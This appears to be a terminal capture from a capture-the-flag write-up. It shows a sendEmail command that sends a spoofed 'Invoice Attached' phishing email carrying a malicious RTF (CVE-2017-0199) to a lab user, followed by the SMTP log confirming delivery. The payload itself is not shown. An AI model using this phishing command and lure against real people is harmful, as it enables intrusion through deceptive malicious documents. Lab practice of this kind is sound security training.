 ┌──(root㉿kali)-[~/CVE-2017-0199]
└─# sendEmail -f dr4ks@megabank.com -t nico@megabank.com -u "Invoice Attached" -m "You are overdue payment" -a invoice.rtf -s 10.10.10.77 -v
Feb 06 07:37:48 kali sendEmail[9346]: DEBUG => Connecting to 10.10.10.77:25
Feb 06 07:37:48 kali sendEmail[9346]: DEBUG => My IP address is: 10.10.14.7
Feb 06 07:37:48 kali sendEmail[9346]: SUCCESS => Received: 	220 Mail Service ready
Feb 06 07:37:48 kali sendEmail[9346]: INFO => Sending: 	EHLO kali.kali
Feb 06 07:37:48 kali sendEmail[9346]: SUCCESS => Received: 	250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Feb 06 07:37:48 kali sendEmail[9346]: INFO => Sending: 	MAIL FROM:<dr4ks@megabank.com>
Feb 06 07:37:48 kali sendEmail[9346]: SUCCESS => Received: 	250 OK
Feb 06 07:37:48 kali sendEmail[9346]: INFO => Sending: 	RCPT TO:<nico@megabank.com>
Feb 06 07:37:48 kali sendEmail[9346]: SUCCESS => Received: 	250 OK
Feb 06 07:37:48 kali sendEmail[9346]: INFO => Sending: 	DATA
Feb 06 07:37:48 kali sendEmail[9346]: SUCCESS => Received: 	354 OK, send.
Feb 06 07:37:48 kali sendEmail[9346]: INFO => Sending message body
Feb 06 07:37:48 kali sendEmail[9346]: Setting content-type: text/plain
Feb 06 07:37:48 kali sendEmail[9346]: DEBUG => Sending the attachment [invoice.rtf]
Feb 06 07:38:00 kali sendEmail[9346]: SUCCESS => Received: 	250 Queued (11.703 seconds)
Feb 06 07:38:00 kali sendEmail[9346]: Email was sent successfully!  From: <dr4ks@megabank.com> To: <nico@megabank.com> Subject: [Invoice Attached] Attachment(s): [invoice.rtf] Server: [10.10.10.77:25]
┌──(root㉿kali)-[~/CVE-2017-0199]
└─#
quieter you become, the more you are able to hear"